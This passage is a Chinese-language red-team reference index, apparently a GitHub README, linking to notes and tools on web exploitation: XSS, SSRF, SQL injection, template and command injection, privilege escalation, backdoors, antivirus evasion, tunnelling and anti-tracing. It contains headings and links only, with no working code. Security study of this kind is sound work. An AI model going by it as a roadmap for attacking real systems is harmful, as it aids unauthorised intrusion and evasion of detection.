
4 | 【声明】个人的快速查询目录,经验整理,仅供参考。

5 | 【内容】包括个人对漏洞理解、漏洞利用、代码审计和渗透测试的整理,也收录了他人相关的知识的总结和工具的推荐。

6 |

7 | ## 目录

8 | * [0x00 技能栈](#0x00-技能栈)

9 | * [0x01 漏洞理解篇(Vulnerability)](#0x01-漏洞理解篇vulnerability)

10 | * [1.1 前端](#11-前端)

11 | * [1.2 后端](#12-后端)

12 | * [1.3 打造自己的知识库](#13-打造自己的知识库)

13 | * [0x02 漏洞利用篇(Exploit)](#0x02-漏洞利用篇exploit)

14 | * [2.1 前端安全-XSS](#21-前端安全-xss)

15 | * [2.2 前端安全-CSRF](#22-前端安全-csrf)

16 | * [2.9 Server-side request forgery (SSRF)](#29-server-side-request-forgery-ssrf)

17 | * [2.4 [注入]SQL注入&数据库漏洞利用](#24--注入sql注入数据库漏洞利用)

18 | * [2.5 [注入]模板注入 Server Side Template Injection (SSTI)](#25-注入模板注入-server-side-template-injection-ssti)

19 | * [2.6 [注入]命令注入&代码执行](#26-注入命令注入代码执行)

20 | * [2.7 [注入]Xpath注入](#27-注入xpath注入)

21 | * [2.8 XML External Entity (XXE)](#28-xml-external-entity-xxe)

22 | * [2.9 文件操作漏洞](#29-文件操作漏洞)

23 | * [2.10 反序列化漏洞](#210-反序列化漏洞)

24 | * [2.11 包含漏洞](#211-包含漏洞)

25 | * [2.12 Java-特性漏洞](#212-java-特性漏洞)

26 | * [2.13 NodeJs-特性漏洞](#213-nodejs-特性漏洞)

27 | * [2.14 不一致性](#214-不一致性)

28 | * [0x03 代码审计篇(Audit)](#0x03-代码审计篇audit)

29 | * [3.1 PHP](#31-php)

30 | * [3.2 JAVA](#32-java)

31 | * [3.3 .NET](#33-net)

32 | * [3.4 Perl CGI](#34-perl-cgi)

33 | * [0x04 渗透篇(Penetration)](#0x04-渗透篇penetration)

34 | * [4.1 网络预置](#41-网络预置)

35 | * [4.1.1 代理客户端(环境准备)](#411-代理客户端环境准备)

36 | * [4.1.2 常规信息(单兵)](#412-常规信息单兵)

37 | * [4.1.3 资产搜索引擎(大数据)](#413-资产搜索引擎大数据)

38 | * [4.1.4 移动端信息收集](#414-移动端信息收集)

39 | * [4.1.5 近源渗透(WiFi)](#415-近源渗透wifi)

40 | * [4.2 网络接入(exp)](#42-网络接入exp)

41 | * [4.2.1 漏洞验证(扫描器)](#421-漏洞验证扫描器)

42 | * [4.2.1.1 主动式](#4211-主动式)

43 | * [4.2.1.2 被动式](#4212-被动式)

44 | * [4.2.2漏洞利用(1day)](#422漏洞利用1day)

45 | * [4.2.2.1 漏洞利用知识](#4221-漏洞利用知识)

46 | * [4.2.2.2 漏洞利用工具](#4222-漏洞利用工具)

47 | * [4.2.2.3 dnslog平台](#4223-dnslog平台)

48 | * [4.2.3 字典](#423-字典)

49 | * [4.3 权限获取&提升](#43-权限获取提升)

50 | * [4.3.1 Win](#431-win)

51 | * [4.3.2 Linux](#432-linux)

52 | * [4.3.3 Docker&Sandbox逃逸](#433-dockersandbox逃逸)

53 | * [4.4 权限维持&后门](#44-权限维持后门)

54 | * [4.4.1 通用](#441-通用)

55 | * [4.4.2 Shell会话](#442-shell会话)

56 | * [4.4.2 Webshell](#442-webshell)

57 | * [4.4.3 PC & Server](#443-pc--server)

58 | * [4.4.4 Mobile (Android & ios)](#444-mobile-android--ios)

59 | * [4.5 免杀](#45-免杀)

60 | * [4.5.1 二进制免杀](#451-二进制免杀)

61 | * [4.5.2 webshell免杀和WAF逃逸](#452-webshell免杀和waf逃逸)

62 | * [4.6 隧道&代理](#46-隧道代理)

63 | * [4.6.1 TCP隧道](#461-tcp隧道)

64 | * [4.6.2 HTTP隧道](#462-http隧道)

65 | * [4.6.3 DNS隧道](#463-dns隧道)

66 | * [4.6.3 ICMP隧道](#463-icmp隧道)

67 | * [4.7 后渗透](#47-后渗透)

68 | * [4.7.1 内网信息获取&执行](#471-内网信息获取执行)

69 | * [4.7.2 轻量级扫描工具](#472-轻量级扫描工具)

70 | * [4.7.3 渗透框架](#473-渗透框架)

71 | * [4.7.4 域渗透](#474-域渗透)

72 | * [4.7.5 云平台](#475-云平台)

73 | * [4.8 反溯源](#48-反溯源)

74 | * [4.9 协同](#49-协同)

75 |

76 |

77 |

78 |

79 | ## 0x00 技能栈

80 | 依照红队的流程分工,选择适合自己的技能栈发展。

81 | >越接近中心的能力点越贴近web技术栈,反之亦然。可以根据自身情况,选择技术栈的发展方向。

82 |

83 |

84 |

85 |

86 | ## 0x01 漏洞理解篇(Vulnerability)

87 | ### 1.1 前端

88 | > 同源策略 & CSP & JOSNP

89 | - [跨域安全](./vul/VUL-CrossDomain.md)

90 | ### 1.2 后端

91 | > 应用分层 & 漏洞分类

92 | - [错综复杂的后端逻辑及安全](./vul/VUL-Backend.md)

93 |

94 | ### 1.3 打造自己的知识库

95 | >爬取范围包括先知社区、安全客、Seebug Paper、跳跳糖、奇安信攻防社区、棱角社区

96 | - [**[Tool]** 推送安全情报爬虫@Le0nsec](https://github.com/Le0nsec/SecCrawler)

97 |

98 | ## 0x02 漏洞利用篇(Exploit)

99 | ### 2.1 前端安全-XSS

100 | > XSS 利用的是用户对指定网站的信任

101 | - [Cross Site Scripting (XSS)](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-XSS.md)

102 | ### 2.2 前端安全-CSRF

103 | > CSRF 利用的是网站对用户网页浏览器的信任

104 | - [Client-side request forgery (CSRF)](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-CSRF.md)

105 | ### 2.9 Server-side request forgery (SSRF)

106 | - [SSRF](https://github.com/ReAbout/web-exp/blob/master/exp/EXP-SSRF.md)

107 |

108 | ### 2.4 [注入]SQL注入&数据库漏洞利用

109 | - [SQL injection - MySQL](./exp/EXP-SQLi-MySQL.md)

110 | - [SQL injection - Oracle](./exp/EXP-SQLi-Oracle.md)

111 | - [SQL injection - MSSQL](./exp/EXP-DB-MSSQL.md)

112 | > MySQL,Oracle,MSSQL和PostgreSQL的OOB方法

113 | - [SQL injection - 信息外带(OOB)](./exp/EXP-SQLi-OOB.md)

114 |

115 | - [Redis 漏洞利用](./exp/EXP-DB-Redis.md)

116 | > go写的命令行版本

117 | - [**[Tool]** 数据库综合利用工具](https://github.com/Hel10-Web/Databasetools)

118 | > 程序检测参数不能为空,导致空口令无法利用

119 | - [**[Tool]** 数据库综合利用工具](https://github.com/Ryze-T/Sylas)

120 | - [**[Tool]** MSSQL利用工具](https://github.com/uknowsec/SharpSQLTools)

121 |

122 | ### 2.5 [注入]模板注入 Server Side Template Injection (SSTI)

123 | > MVC架构中,模板参数恶意输入产生的安全问题

124 | - [STTI 总述](./exp/EXP-SSTI-ALL.md)

125 | - [SSTI -Python](./exp/EXP-SSTI-Python.md)

126 | - [SSTI -PHP](./exp/EXP-SSTI-PHP.md)

127 | - [SSTI Payload @payloadbox](https://github.com/payloadbox/ssti-payloads)

128 |

129 |

130 | ### 2.6 [注入]命令注入&代码执行

131 | - [命令注入&代码执行-PHP](./exp/EXP-CI-PHP.md)